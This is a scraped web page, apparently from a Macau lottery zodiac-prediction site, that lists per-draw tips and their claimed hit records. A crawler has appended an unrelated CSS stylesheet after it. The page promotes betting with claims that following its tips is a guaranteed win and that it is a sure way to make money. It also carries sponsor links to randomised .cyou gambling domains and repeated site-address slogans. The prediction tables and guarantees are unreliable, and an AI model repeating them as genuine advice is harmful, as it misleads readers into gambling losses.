        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【天昏地暗】━<font color="#FF0000">【前后中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/26.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【天天开采】━<font color="#FF0000">【绝杀半波</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/27.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【桀骜不羁】━<font color="#FF0000">【七尾中特</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/28.html" target="_blank"><div class="xsl-box jp">
       <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div> -->
        <div class="xsl-con">            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【孤独和酒】━<font color="#FF0000">【合数大小</span>】</font></span></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/29.html" target="_blank"><div class="xsl-box jp">
       <!-- <!--   <div class="xsl-pic"><img src="./img/ico-rm.png"></div>
        --> <div class="xsl-con">
            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif"> --><script>document.write(am_no)</script>期热门推荐 会员专享</div>
            <div class="xsl-con-tit">【大海对岸】━<font color="#FF0000">【吉美凶丑</span>】</font></div>
        </div>
    </div></a>
    <!--每条结束-->
    <!--每条开始-->
    <a href="./gsb/30.html" target="_blank"><div class="xsl-box jp">
      <!-- <!--   <div class="xsl-pic"><img src="./img/ico-zj.png"></div>  --> 
        <div class="xsl-con">
            <div class="xsl-con-qi"><!-- <img src="./img/aa.gif">--> <script>document.write(am_no)</script>期热门推荐 会员专享</div>
              <div class="xsl-con-tit">【百花争艳】━<font color="#FF0000">【六肖中特</span>】</font></div>
        </div>
    </div></a>



</div></div>


<div class="tit"><h2>澳门蛇蛋图【凤凰天机】990142.com</h2></div>
<!-- ===================================================================================================== -->
<!-- =====================có thơ(am)================================================================================ -->
<!--<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" no='141' image="49/{YEAR}/col/{NO}/fhtjt.jpg?3"></script><!--  -->
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/fhtjt.jpg?3"></script><!--  -->

<!-- ===================================================================================================== -->
<div class="hunge tato">澳门蛇蛋图【解凤凰天机】990142.com</div>

<!--	THƠ THƠ THƠ THƠ THƠ THƠ THƠ THƠ THƠ THƠ 





<div class="tho2">
<div class="mj">
<p style="color: #008000;"><font color="#FF0000">
000期</span>：凤凰一句破天机：本期资料正在更新中</font><br>
六肖中特：资料正在更新中<br>
四肖中特：资料正在更新中<br>
七尾中特：$$$$$$$<br>
平特一尾：$$$尾<br>
精选12码：$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div></div><!--  -->
<!-- ===================================================================================================== -->

<!-- hinh 2 -->




<div class="tho2">
<div class="mj">
<p style="color: #008000;"><font color="#FF0000">
354期</span>：凤凰一句破天机：本期资料正在更新中</font><br>
六肖中特：资料正在更新中<br>
四肖中特：资料正在更新中<br>
七尾中特：$$$$$$$<br>
平特一尾：$$$尾<br>
精选12码：$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div></div><!--  -->


<div class="tho2">
<div class="mj">
<p style="color: #008000;"><font color="#FF0000">
352期</span>：凤凰一句破天机：优柔寡断难决策，机会溜走留遗憾</font><br>
六肖中特：龙猴虎兔<span>狗</span>牛<br>
平特一尾：<span>444尾</span><br>
精选12码：02.14.22.46.28.40.27.39.20.<span>44</span>.05.17<br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div></div><!--  -->

<div class="tho2">
<div class="mj">
<p style="color: #008000;"><font color="#FF0000">
351期</span>：凤凰一句破天机：羊入虎回难挣脱，鸡呜鼠盗重复复</font><br>
六肖中特：马牛兔<span>虎</span>鼠羊<br>
四肖中特：马牛兔<span>虎</span><br>
七尾中特：012<span>4</span>679<br>
平特一尾：<span>444尾</span><br>
</p>
<hr  width="100%" size="2px" align="center" color="LightGray" />
</div></div><!--  -->




































<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(七肖中特)990142.com</h2></div>
<table width="100%" class="ys">
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->    
<table width="100%" class="ys">
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：七肖中特<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcc'>请点击领取资料</a>")</script></font>开發</span>00准</td></tr><!--  -->     
<!-- <tr><td class="fa">000期：七肖中特<font color="#FF0000">【资料正在更新中】</font>开發$$准</td></tr><!--  -->

<tr><td class="fa">354期：七肖中特<font color="#FF0000">【狗马虎猪猴鼠牛】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期：七肖中特<font color="#FF0000">【马牛鸡羊猪龙鼠】</font>开蛇01错</span></td></tr><!--  -->
<tr><td class="fa">352期：七肖中特<font color="#FF0000">【<span>狗</span>羊兔鼠马鸡蛇】</font>开<span>狗44准</span></td></tr><!--  -->
<tr><td class="fa">351期：七肖中特<font color="#FF0000">【牛鼠龙猴鸡<span>虎</span>猪】</font>开<span>虎04准</span></td></tr><!--  -->
<tr><td class="fa">350期：七肖中特<font color="#FF0000">【猴兔狗牛虎马鼠】</font>开蛇49错</span></td></tr><!--  -->
<tr><td class="fa">349期：七肖中特<font color="#FF0000">【羊<span>猴</span>蛇猪兔牛龙】</font>开<span>猴22准</span></td></tr><!--  -->
<tr><td class="fa">348期：七肖中特<font color="#FF0000">【马<span>虎</span>鼠龙狗鸡兔】</font>开<span>虎16准</span></td></tr><!--  -->
<tr><td class="fa">347期：七肖中特<font color="#FF0000">【猴马兔羊<span>蛇</span>牛鼠】</font>开<span>蛇13准</span></td></tr><!--  -->
<tr><td class="fa">346期：七肖中特<font color="#FF0000">【<span>兔</span>蛇羊马猴鼠狗】</font>开<span>兔03准</span></td></tr><!--  -->



<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“不怕不中，就怕不看！🔥990142.com🔥”</td></tr>

</table>
<!-- ================================================================================================================================================================= -->

<script>load_tw()</script>

<!-- ================================================================================================================================================================= -->



<div class="tit"><h2>澳门蛇蛋图(三期必中)990142.com</h2></div>
<div  class="hung">
<table class="ys">
<tr>
<td width="30%" style="background-color: #999999"><font color="#008000">期数</font></td>
<td width="40%" style="background-color: #999999"><font color="#008000">必中生肖</font></td>
<td width="30%" style="background-color: #999999"><font color="#008000">开奖结果</font></td>
</tr>			
			
<!-- ================================================================================================================================================================= -->
			
<!--			
<tr><td width="30%"><font color="#FF00FF">0000期</font></td><td rowspan="3" width="40%">正在更新</td><td width="30%">开<font color="#FF0000">發$$</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">0000期</font></td><td width="30%">开<font color="#FF0000">發$$</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">0000期</font></td><td width="30%">开<font color="#FF0000">發$$</font></td></tr><!--  -->



<tr><td width="30%"><font color="#FF00FF">354期</font></td><td rowspan="3" width="40%">鸡鼠猴虎</td><td width="30%">开<font color="#FF0000">發00</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">353期</font></td><td width="30%">开<font color="#FF0000">蛇01</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">352期</font></td><td width="30%">开<font color="#FF0000">狗44</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">351期</font></td><td rowspan="3" width="40%">羊牛<span>蛇</span>鸡</td><td width="30%">开<font color="#FF0000">虎04</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">350期</font></td><td width="30%">开<font color="#FF0000">蛇49</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">349期</font></td><td width="30%">开<font color="#FF0000">猴22</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">348期</font></td><td rowspan="3" width="40%"><span>兔</span>猪羊鼠</td><td width="30%">开<font color="#FF0000">虎16</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">347期</font></td><td width="30%">开<font color="#FF0000">蛇13</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">346期</font></td><td width="30%">开<font color="#FF0000">兔03</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">345期</font></td><td rowspan="3" width="40%">狗蛇鼠猴</td><td width="30%">开<font color="#FF0000">马24</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">344期</font></td><td width="30%">开<font color="#FF0000">兔27</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">343期</font></td><td width="30%">开<font color="#FF0000">龙38</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">342期</font></td><td rowspan="3" width="40%">兔蛇牛<span>虎</span></td><td width="30%">开<font color="#FF0000">虎04</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">341期</font></td><td width="30%">开<font color="#FF0000">鼠06</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">340期</font></td><td width="30%">开<font color="#FF0000">虎16</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">339期</font></td><td rowspan="3" width="40%">猴虎<span>马</span>猪</td><td width="30%">开<font color="#FF0000">马48</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">338期</font></td><td width="30%">开<font color="#FF0000">狗08</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">337期</font></td><td width="30%">开<font color="#FF0000">鸡09</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">336期</font></td><td rowspan="3" width="40%">猪羊蛇龙</td><td width="30%">开<font color="#FF0000">牛17</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">335期</font></td><td width="30%">开<font color="#FF0000">狗44</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">334期</font></td><td width="30%">开<font color="#FF0000">猴46</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">333期</font></td><td rowspan="3" width="40%">虎<span>龙</span>鸡蛇</td><td width="30%">开<font color="#FF0000">鼠06</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">332期</font></td><td width="30%">开<font color="#FF0000">龙26</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">331期</font></td><td width="30%">开<font color="#FF0000">龙26</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">330期</font></td><td rowspan="3" width="40%">龙猪<span>兔牛</span></td><td width="30%">开<font color="#FF0000">马36</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">329期</font></td><td width="30%">开<font color="#FF0000">牛17</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">328期</font></td><td width="30%">开<font color="#FF0000">兔03</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">327期</font></td><td rowspan="3" width="40%">狗龙<span>蛇猪</span></td><td width="30%">开<font color="#FF0000">蛇37</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">326期</font></td><td width="30%">开<font color="#FF0000">猪19</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">325期</font></td><td width="30%">开<font color="#FF0000">虎04</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">324期</font></td><td rowspan="3" width="40%"><span>羊</span>猴牛鼠</td><td width="30%">开<font color="#FF0000">兔15</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">323期</font></td><td width="30%">开<font color="#FF0000">鸡09</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">322期</font></td><td width="30%">开<font color="#FF0000">羊47</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">321期</font></td><td rowspan="3" width="40%">猴牛狗<span>鸡</span></td><td width="30%">开<font color="#FF0000">羊23</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">320期</font></td><td width="30%">开<font color="#FF0000">虎28</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">319期</font></td><td width="30%">开<font color="#FF0000">鸡45</font></td></tr><!--  -->
<tr><td width="30%"><font color="#FF00FF">318期</font></td><td rowspan="3" width="40%"><span>马鼠</span>鸡虎</td><td width="30%">开<font color="#FF0000">鼠06</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">317期</font></td><td width="30%">开<font color="#FF0000">鼠18</font></td></tr>
<tr><td width="30%"><font color="#FF00FF">316期</font></td><td width="30%">开<font color="#FF0000">马24</font></td></tr><!--  -->



</table>
<table width="100%" class="ys">   
<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">这期不中，直播倒立！猛料已爆！🔥990142.com🔥</td></tr>
    
</table>
</div>
<!-- ================================================================================================================================================================= -->




<!--background-image: url(https://vhimg1.edgozy.com/770646/qc/hoa.jpg);<!--  -->
<style>
.nenl {
    background-image: url(https://vhimg1.edgozy.com/770646/qc/hoa1234.jpg);
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: cover;
    background-position: center; 
    display:flex;justify-content: center
}
.nenl ul.ul-box{width:54%;padding:8px 0;box-sizing: border-box;}
.nenl ul.ul-box li{width:50%;display:inline-block;float:left;line-height:22px;margin:8px 0;font-size:17px;text-align:center}
.nenl ul.ul-box li a{
  background-position:center;
  background-size:190px;
  width:100%;display:inline-block;
  background-repeat:no-repeat;
  }

@media screen and (max-width: 600px){
.nen {
    font-size: 14px;
    background-repeat: no-repeat;
    background-origin: padding-box;
    background-size: 155% 155%;
   background-position: -57px -38px;
}

@media screen and (max-width:512px){
  .nenl ul.ul-box{width:100%}
}

</style>
<!-- ================================================================================================================================================================= -->
<!-- LKNB 4 -->
<div class="tit" id="g7"><h2>澳门蛇蛋图(广告赞助商)990142.com</h2></div>
<div class="nenl hung">
<ul class="ul-box">



<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nrts3qdx77.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:吉人天相网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.prfyd39tsg.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:美女六肖网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mljn7beqa2.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:唐朝论坛网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6bazzmjedp.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:澳门九龙网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dkuhf6h5rc.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:澳门蓝月亮</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cps7w7b4y6.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:状元红论坛</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.eqckgdcqv8.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:十二地支网</font></b></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.18kobkhvh7.cyou/#770646.com"><b><font color="#7b0c70">'+am_no+'期:六合大亨网</font></b></a>')</script></li>


</ul></div>
</div>
<!-- ================================================================================================================================================================= -->

<div class="tit"><h2>澳门蛇蛋图(前肖后肖)990142.com</h2></div>
<table width="100%" class="ys">        
<tr><td class="fa">前肖<font color="#FF0000">【鼠牛虎兔龙蛇】</font>💗后肖<font color="#FF0000">【马羊猴鸡狗猪】</font></td></tr>
<!-- ============================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ============================================================== -->       
<table width="100%" class="ys">        
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：前肖后肖<font color="#008000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abce'>领取</a>")</script></font>开發</span>00准</td></tr><!--  --> 
<!--<tr><td class="fa">000期：前肖后肖<font color="#008000">【更新】</font>开發$$准</td></tr><!--  -->



<tr><td class="fa">356期：前肖后肖<font color="#008000">【更新】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">355期：前肖后肖<font color="#008000">【更新】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">354期：前肖后肖<font color="#008000">【后肖】</font>开發00准</span></td></tr><!--  -->


<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">“高手指路，今晚就发！🔥990142.com🔥”</td></tr>

</table>

<!-- ================================================================================================================================================================= -->

<style>
.syxyw-box {text-align: center; padding: 0;font-size:15px;}
.syxyw { width: 100%; box-sizing: border-box;}
.syxyw-tit { padding: 10px 0; color: #fff; font-weight: bold; background: #7d5817;font-size:19px;}
.syxyw ul { border: solid 1px #a98b57;}
.syxyw ul li { padding: 5px 5px; border: solid 1px #a98b57; background: #f7f1e7;}
@media screen and (max-width:750px){ 
.syxyw-box { flex-direction: row; flex-wrap: wrap; padding: 0;font-size:13px;}
.syxyw { width: 100%;}
.syxyw:last-child { margin-top: 3px; margin-left: 0;}
}
.yss span{background-color: #FFFF00;border-radius: 5px 5px;} 
</style>

<!-- ================================================================================================================================================================= -->

<div class="tit" id="g7"><h2>澳门蛇蛋图(杀一肖一尾)990142.com</h2></div>
<div class="syxyw-box">
<div class="syxyw yss">
<div class="syxyw-tit">澳门蛇蛋图绝杀一肖</div>
<ul>
<!-- <li><b><font color="#008000">000期(澳门蛇蛋图殺肖)《更新》开：發$$准</font></b></li><!--  -->

<li><b><font color="#008000">354期(澳门蛇蛋图殺肖)《狗肖》开：發00准</span></font></b></li><!--  -->
<li><b><font color="#008000">353期(澳门蛇蛋图殺肖)《鼠肖》开：<span>蛇01准</span></font></b></li><!--  -->
<li><b><font color="#008000">352期(澳门蛇蛋图殺肖)《蛇肖》开：<span>狗44准</span></font></b></li><!--  -->
<li><b><font color="#008000">351期(澳门蛇蛋图殺肖)《牛肖》开：<span>虎04准</span></font></b></li><!--  -->
<li><b><font color="#008000">350期(澳门蛇蛋图殺肖)《马肖》开：<span>蛇49准</span></font></b></li><!--  -->
<li><b><font color="#008000">349期(澳门蛇蛋图殺肖)《蛇肖》开：<span>猴22准</span></font></b></li><!--  -->
<li><b><font color="#008000">348期(澳门蛇蛋图殺肖)《兔肖》开：<span>虎16准</span></font></b></li><!--  -->
<li><b><font color="#008000">347期(澳门蛇蛋图殺肖)《马肖》开：<span>蛇13准</span></font></b></li><!--  -->
<li><b><font color="#008000">346期(澳门蛇蛋图殺肖)《兔肖》开：兔03错</span></font></b></li><!--  -->
<li><b><font color="#008000">345期(澳门蛇蛋图殺肖)《龙肖》开：<span>马24准</span></font></b></li><!--  -->
<li><b><font color="#008000">344期(澳门蛇蛋图殺肖)《虎肖》开：<span>兔27准</span></font></b></li><!--  -->
<li><b><font color="#008000">343期(澳门蛇蛋图殺肖)《鸡肖》开：<span>龙38准</span></font></b></li><!--  -->
<li><b><font color="#008000">342期(澳门蛇蛋图殺肖)《虎肖》开：虎04错</span></font></b></li><!--  -->
<li><b><font color="#008000">341期(澳门蛇蛋图殺肖)《马肖》开：<span>鼠06准</span></font></b></li><!--  -->
<li><b><font color="#008000">340期(澳门蛇蛋图殺肖)《狗肖》开：<span>虎16准</span></font></b></li><!--  -->
<li><b><font color="#008000">339期(澳门蛇蛋图殺肖)《羊肖》开：<span>马48准</span></font></b></li><!--  -->
<li><b><font color="#008000">338期(澳门蛇蛋图殺肖)《马肖》开：<span>狗08准</span></font></b></li><!--  -->
<li><b><font color="#008000">337期(澳门蛇蛋图殺肖)《狗肖》开：<span>鸡09准</span></font></b></li><!--  -->
<li><b><font color="#008000">336期(澳门蛇蛋图殺肖)《猴肖》开：<span>牛17准</span></font></b></li><!--  -->
<li><b><font color="#008000">335期(澳门蛇蛋图殺肖)《牛肖》开：<span>狗44准</span></font></b></li><!--  -->
<li><b><font color="#008000">334期(澳门蛇蛋图殺肖)《龙肖》开：<span>猴46准</span></font></b></li><!--  -->
<li><b><font color="#008000">333期(澳门蛇蛋图殺肖)《兔肖》开：<span>鼠06准</span></font></b></li><!--  -->
<li><b><font color="#008000">332期(澳门蛇蛋图殺肖)《鼠肖》开：<span>龙26准</span></font></b></li><!--  -->
<li><b><font color="#008000">331期(澳门蛇蛋图殺肖)《牛肖》开：<span>龙26准</span></font></b></li><!--  -->
<li><b><font color="#008000">330期(澳门蛇蛋图殺肖)《兔肖》开：<span>马36准</span></font></b></li><!--  -->
<li><b><font color="#008000">329期(澳门蛇蛋图殺肖)《鼠肖》开：<span>牛17准</span></font></b></li><!--  -->
<li><b><font color="#008000">328期(澳门蛇蛋图殺肖)《蛇肖》开：<span>兔03准</span></font></b></li><!--  -->
<li><b><font color="#008000">327期(澳门蛇蛋图殺肖)《猪肖》开：<span>蛇37准</span></font></b></li><!--  -->
<li><b><font color="#008000">326期(澳门蛇蛋图殺肖)《兔肖》开：<span>猪19准</span></font></b></li><!--  -->
<li><b><font color="#008000">325期(澳门蛇蛋图殺肖)《马肖》开：<span>虎04准</span></font></b></li><!--  -->
<li><b><font color="#008000">324期(澳门蛇蛋图殺肖)《羊肖》开：<span>兔15准</span></font></b></li><!--  -->
<li>
<table class="fa2">   
<tr><td class="fa2" align="center" style="line-height:normal;font-size:12pt">🤍你敢跟，就等着收钱！下注等于稳赢，稳赚🤍</td></tr></table></li>
    

</ul>
</div>
    
    
<div class="syxyw yss">
<div class="syxyw-tit">澳门蛇蛋图绝杀一尾</div>
<ul>
        
<!-- <li><b><font color="#0000FF">000期(澳门蛇蛋图殺尾)《更新》开：發$$准</font></b></li><!--  -->

<li><b><font color="#0000FF">354期(澳门蛇蛋图殺尾)《零尾》开：發00准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">353期(澳门蛇蛋图殺尾)《七尾》开：<span>蛇01准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">352期(澳门蛇蛋图殺尾)《一尾》开：<span>狗44准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">351期(澳门蛇蛋图殺尾)《五尾》开：<span>虎04准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">350期(澳门蛇蛋图殺尾)《四尾》开：<span>蛇49准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">349期(澳门蛇蛋图殺尾)《零尾》开：<span>猴22准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">348期(澳门蛇蛋图殺尾)《七尾》开：<span>虎16准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">347期(澳门蛇蛋图殺尾)《五尾》开：<span>蛇13准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">346期(澳门蛇蛋图殺尾)《零尾》开：<span>兔03准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">345期(澳门蛇蛋图殺尾)《二尾》开：<span>马24准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">344期(澳门蛇蛋图殺尾)《四尾》开：<span>兔27准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">343期(澳门蛇蛋图殺尾)《三尾》开：<span>龙38准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">342期(澳门蛇蛋图殺尾)《七尾》开：<span>虎04准</span></font></b></li><!--  -->
<li><b><font color="#0000FF">341期(澳门蛇蛋图殺尾)《二尾》开：<span>鼠06准</span></font></b></li><!--  -->

<li>
<table class="fa2">   
<tr><td class="fa2" align="center" style="line-height:normal;font-size:12pt">🤍你有情我有义，本站网址要牢记🤍</td></tr></table></li>
</ul>
</div>
</div>
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->





<!--  <img src="https://vhimg1.edgozy.com/770646/vlxx/9f8.jpg" width="100%"><!--  -->


<script>load_hp4();</script>





<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script>


<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>




<!-- js comments am start -->
<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
    <!-- js comments am end -->





<div class="tit"><h2>全年生肖</h2></div>


<!-- <img src="https://vhimg1.edgozy.com/007751/shengxiao.jpg" width="100%"><!--  -->
<img src="https://vhimg1.edgozy.com/9999/img/sx2025.jpg" width="100%">



<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>

<style>
.copyright {
    width: 80%;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #000;
}
</style>

 <div class="box pad footer" style="padding: 0px 0px  27px;">
         <div class="foot-img">
                     <p class="copyright">
		声明【澳门蛇蛋图】域名：<font color="#FF0000">www.990142.com</font><br>
		本论坛所提供的内容、资料、图片和资讯，只应用在合法的澳门蛇蛋图资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>            
		<p class="copyright">
		论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>        
		
		</div>    </div>

<!-- ------------------------------------------------------------ -->
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
<!-- ------------------------------------------------------------ -->
</body></html>

--- FILE ---
content_type: text/css
request_url: http://qygx.net/static/css/t5.css
body_size: 4403
content:

body {
max-width: 800px;
margin:0 auto;
}
ol,ul,li {
    list-style: none
}
a{text-decoration:none;color: inherit;}
/* 防止图片溢出 */
img {
  max-width: 100%;
  height: auto;
}

/* 确保预格式化文本换行 */
pre {
  overflow-x: auto; /* 横向滚动而非撑开页面 */
}
        /* 修复后的CSS */
        .nav-header {
           height: 55px;  /* 新增高度定义 */
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            position: relative;
            background: linear-gradient(to bottom, #00b30e, #028a1f);  

            margin: auto;

        }

        .nav-container {
            height: 100%;
            margin: 0 auto;
            padding:0 1rem;
            display: flex;
            justify-content: space-between;
            align-items: center;
            position: relative;
        }



        /* 桌面导航菜单 */
        .nav-menu {
            display: flex;
            gap: 2rem;
            list-style: none;
            margin: 0;
            padding: 0;
            transition: all 0.3s ease;
        }

        .nav-item {
            position: relative;
        }

        .nav-link {
            color: #333;
            text-decoration: none;
            padding: 0.5rem 1rem;
            display: block;
            transition: color 0.3s;
        }

        .nav-link:hover {
            
            border-left: 4px solid #3498db;

        }
        

        /* 下拉菜单 */
        .submenu {
            position: absolute;
            top: 100%;
            left: 0;
            background: #fff;
            box-shadow: 0 5px 10px rgba(0,0,0,0.5);
            min-width: 200px;
            max-height: 0;
            overflow: hidden;
            padding: 0;
            border-radius: 4px;
            transition: max-height 0.3s ease;
        }

        .has-submenu:hover .submenu {
            max-height: 500px;
            padding: 0.5rem 0;
        }

        /* 汉堡按钮 */
        .hamburger {
            display: none;
            background: none;
            border: none;
            cursor: pointer;
            padding: 0.5rem;
            z-index: 1000;
        }

        .hamburger span {
            display: block;
            width: 25px;
            height: 2px;
            background: #333;
            margin: 5px 0;
            transition: all 0.3s ease;
        }

        /* 移动端样式 */
        @media (max-width: 768px) {
            .hamburger {
                display: block;
            }

            .hamburger.active span:nth-child(1) {
                transform: rotate(45deg) translate(5px, 5px);
            }

            .hamburger.active span:nth-child(2) {
                opacity: 0;
            }

            .hamburger.active span:nth-child(3) {
                transform: rotate(-45deg) translate(7px, -6px);
            }

            .nav-menu {
                position: fixed;
                top: 55px;
                left: 0;
                right: 0;
                background: #fff;
                flex-direction: column;
                max-height: 0;
                overflow: hidden;
                padding: 0;
                box-shadow: 0 2px 10px rgba(0,0,0,0.1);
                transition: max-height 0.3s ease;
            }

            .nav-menu.active {
                max-height: 1000px;
                padding: 1rem;
            }

            .submenu {
                position: static;
                max-height: 0;
                box-shadow: none;
                padding-left: 1rem;
                background: #f8f9fa;
            }

